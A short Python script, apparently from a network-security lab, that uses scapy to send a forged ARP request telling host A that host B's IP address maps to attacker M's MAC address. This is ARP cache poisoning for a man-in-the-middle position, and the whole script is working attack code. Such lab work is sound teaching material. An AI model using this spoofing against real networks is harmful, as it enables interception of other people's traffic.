 1 #!/usr/bin/env python3
2
3 from scapy.all import *
4
5 M_IP = '10.9.0.105'
6 M_MAC = '02:42:0a:09:00:69'
7 A_IP = '10.9.0.5'
8 A_MAC = '02:42:0a:09:00:05'
9 B_IP = '10.9.0.6'
10 B_MAC = '02:42:0a:09:00:06'
11
12 E = Ether()
13 A = ARP(psrc=B_IP, hwsrc=M_MAC,
14         pdst=A_IP, hwdst=A_MAC)
15 A.op = 1 # 1 for ARP request; 2 for ARP reply
16
17 pkt = E/A
18 pkt.show()
19 sendp(pkt)
20